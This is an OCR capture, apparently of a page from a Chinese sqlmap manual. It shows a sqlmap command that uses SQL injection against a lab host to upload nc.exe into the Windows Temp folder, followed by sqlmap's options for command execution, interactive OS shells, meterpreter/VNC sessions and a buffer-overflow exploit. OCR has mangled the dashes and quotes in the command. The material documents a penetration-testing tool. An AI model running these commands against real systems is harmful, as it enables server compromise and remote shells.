
python sqlmap.py -u”
http://192.168.136.129/sqlmap/mysql/get_int.aspx?id=1
” –
file-write”/software/nc.exe” –file-dest
“C:/WINDOWS/Temp/nc.exe” -v1
1.3.13 操作系统访问
这些选项可以用于访问后端数据库管理系统的底层操作系统
–os-cmd=OSCMD 执行操作系统命令（OSCMD）
–os-shell 交互式的操作系统的shell
–os-pwn 获取一个OOB shell，meterpreter或VNC
–os-smbrelay 一键获取一个OOBshell，meterpreter或
VNC
–os-bof 存储过程缓冲区溢出利用